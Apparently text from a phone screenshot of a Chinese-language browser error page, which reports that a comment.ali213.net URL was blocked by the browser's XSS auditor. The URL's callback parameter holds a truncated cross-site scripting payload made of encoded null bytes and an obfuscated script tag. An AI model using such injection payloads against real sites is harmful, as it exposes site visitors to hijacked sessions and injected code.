 LTE 29% 15:23
返回 网页无法打开
网页无法打开
位于 http://comment.ali213.net/ali-comment-
renotice.php?
callback=%00%00%00%00%00%00%00%3CscripT/src=//
- 的网页无法加载，因为：
net::ERR_BLOCKED_BY_XSS_AUDITOR